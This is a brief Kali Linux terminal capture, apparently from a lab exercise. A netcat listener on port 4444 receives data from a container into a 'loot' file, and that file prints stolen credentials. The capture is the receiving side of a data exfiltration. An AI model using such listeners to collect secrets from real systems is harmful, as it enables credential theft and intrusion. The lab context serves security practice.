 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444 > /tmp/received_loot.txt
listening on [any] 4444 ...
connect to [192.168.226.194] from (UNKNOWN) [172.17.0.2] 37506
^C
┌──(kali㉿kali)-[~]
└─$ cat /tmp/received_loot.txt
secret credentials: admin:password123
┌──(kali㉿kali)-[~]
└─$